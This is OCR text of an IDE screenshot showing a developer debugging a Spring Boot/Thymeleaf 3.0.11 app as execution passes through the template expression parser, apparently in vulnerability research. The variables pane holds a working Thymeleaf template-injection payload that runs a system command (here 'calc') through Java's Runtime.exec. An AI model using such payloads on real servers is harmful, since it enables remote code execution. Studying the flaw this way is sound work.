 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help springboot - StandardExpressionParser.java [Maven: org.thymeleaf:thymeleaf:3.0.11.RELEASE]
ar org thymeleaf standard expression StandardExpressionParser parseExpression SpringbootApplication JRebel
Project
SPELVariableExpressionEvaluator.java ServletInvocableHandlerMethod.java RequestMappingHandlerAdapter.java
AbstractHandlerMethodAdapter.java HandlerMethodReturnValueHandlerComposite.java ViewNameMethodReturnValueHandler.java
DispatcherServlet.java ThymeleafView.java StandardExpressionParser.java ThymeleafController.java
Project
src
main
java
com.example.springboot
controller
HelloController
ThymeleafController
SpringbootApplication
resources
templates
user.en
welcome.html
application.yml
test
java
com.example.springboot
Reader Mode
113 @ static IStandardExpression parseExpression(
114 final IExpressionContext context, context: WebExpressionContext@7407
115 final String input, final boolean preprocess) { input: "~{__${new java.u
116
117 final IEngineConfiguration configuration = context.getConfiguration(); confi
118
119 final String preprocessedInput =
120 (preprocess? StandardExpressionPreprocessor.preprocess(context, input) :
121
122 final IStandardExpression cachedExpression =
123 ExpressionCache.getExpressionFromCache(configuration, preprocessedInp
Database
m Maven
Debug: SpringbootApplication
Debugger Console Actuator
Frames
Variables
"http-nio-8081-..."main": RUNNING
parseExpression:120, StandardExpressionParser (org.thyn
parseExpression:62, StandardExpressionParser (org.thym
parseExpression:44, StandardExpressionParser (org.thym
renderFragment:278, ThymeleafView (org.thymeleaf.spri
render:189, ThymeleafView (org.thymeleaf.spring5.view)
render:1401, DispatcherServlet (org.springframework.we
processDispatchResult:1145, DispatcherServlet (org.sprin
context = {WebExpressionContext@7407}
input = "~{__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::.x}"
preprocess = true
configuration = {EngineConfiguration@6815}
Structure
Favorites
JRebel
Run Debug TODO Problems Profiler Terminal Endpoints Build Dependencies Spring 1 Event Log JRebel Console
All files are up-to-date (42 minutes ago) 120:1 LF UTF-8 4 spaces